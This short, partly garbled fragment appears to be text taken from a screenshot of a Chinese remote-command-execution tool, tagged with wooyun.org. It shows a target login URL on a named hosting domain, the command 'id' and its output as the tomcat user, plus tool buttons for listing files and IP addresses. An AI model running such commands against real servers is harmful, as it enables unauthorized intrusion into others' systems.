 请输入测试地址: tp://telhosting.xinnet.com/g2/login.action
uid=5114(tomcat) gid=2248(tomcat) Gruppen=2248(tomcat)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看
www.wooyun.org